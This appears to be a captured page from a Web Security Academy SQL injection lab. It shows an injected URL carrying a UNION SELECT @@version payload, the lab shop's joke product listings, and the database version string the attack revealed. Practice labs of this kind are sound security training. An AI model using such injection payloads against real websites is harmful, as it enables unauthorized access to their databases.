 SQL injection attack, querying t
2d50685fb3a7000b800c2.web-security-academy.net/filter?category=Gifts' UNION SELECT @@version, NULL--+
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
High-End Gift Wrapping
We offer a completely unique gift wrapping experience - the gift that just keeps on giving. We can crochet any shape and size to order. We also collect
worldwide, we do the hard work so you don't have to. The gift is no longer the only surprise. Your friends and family will be delighted at our bespoke wrapping,
each item 100% original, something that will be talked about for many years to come. Due to the intricacy of this service, you must allow 3 months for your order
to be completed. So. organization is paramount, no leaving shopping until the last minute if you want to take advantage of this fabulously wonderful new way to
present your gifts. Get in touch, tell us what you need to be wrapped, and we can give you an estimate within 24 hours. Let your funky originality extend to all
areas of your life. We love every project we work on, so don't delay, give us a call today.
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the Conversation Controlling Lemon will change
the way you socialize forever! When you feel a comment coming on pop it in your mouth and wait for the acidity to kick in. Not only does the lemon render you
speechless by being inserted into your mouth, but the juice will also keep you silent for at least another five minutes. This action will ensure the thought will have
passed and you no longer feel the need to interject. The lemon can be cut into pieces - make sure they are large enough to fill your mouth - on average you will
have four single uses for the price shown, that's nothing an evening. If you're a real chatterbox you will save that money in drink and snacks, as you will be
unable to consume the same amount as usual. The Conversational Controlling Lemon is also available with gift wrapping and a personalized card, share with all
your friends and family; mainly those who don't know when to keep quiet. At such a low price this is the perfect secret Santa gift. Remember, lemons aren't just
for Christmas, they're for life; a quieter, more reasonable, and un-opinionated one.
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making the rest of us feel nauseas? If you
answered yes to one or both of these questions, you need the Couple's Umbrella. And possible therapy. Not content being several yards apart, you and your
significant other can dance around in the rain fully protected from the wet weather. To add insult to the rest of the public's injury, the umbrella only has one handle
so you can be sure to hold hands whilst barging children and the elderly out of your way. Available in several romantic colours, the only tough decision will be
what colour you want to demonstrate your over the top love in public. Cover both you and your partner and make the rest of us look on in envy and disgust with
the Couple's Umbrella.
8.0.35-0ubuntu0.20.04.1